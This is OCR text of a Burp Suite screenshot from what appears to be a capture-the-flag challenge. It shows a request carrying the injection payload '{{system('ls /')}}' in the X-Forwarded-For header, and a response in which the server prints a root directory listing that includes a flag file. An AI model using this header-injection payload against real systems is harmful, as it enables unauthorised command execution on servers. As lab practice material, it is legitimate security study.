 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × +
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:296
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:29639
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:29639/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 X-Forwarded-For:{{system('ls /')}}
2
3
Search... 0 matches
Response
Pretty Raw Hex Render \n
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var
</h2>
</label>
84 </div>
85 </div>
86 </div>
87 <div class="col-md-4">
88 </div>
89 </div>
90 </div>
91 </body>
92 </html>
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers